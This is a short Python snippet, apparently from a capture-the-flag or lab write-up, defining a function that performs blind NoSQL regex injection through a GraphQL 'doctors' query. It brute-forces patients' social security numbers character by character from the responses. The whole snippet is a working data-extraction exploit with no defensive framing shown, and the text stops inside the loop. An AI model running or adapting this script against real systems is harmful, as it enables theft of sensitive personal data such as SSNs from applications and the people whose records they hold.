 def blind_nosql(URL):
    data = ""
    data_size = 35
    charset = "0123456789abcdef-"
    while len(data) != data_size:
        for c in charset:
            query ="{doctors(options:%20%22{\%22\%22patients.ssn\%22:1}%22,%20search:%20%22
            {%20\%22patients.ssn\%22:%20{%20\%22$regex\%22:%20\%22^PLACEHOLDER\%22},
            %20\%22lastName\%22:\%22Admin\%22%20,%20\%22firstName\%22:\%22Admin\%22%20}%22){id, firstName}}"
            injected = (URL.format(query)).replace("PLACEHOLDER", data + c)
            r = requests.get(injected)
            if r.json()['data']['doctors'] != []:
                data += c
                print("\033[92m[+] Data found:\033[0m {}".format(data))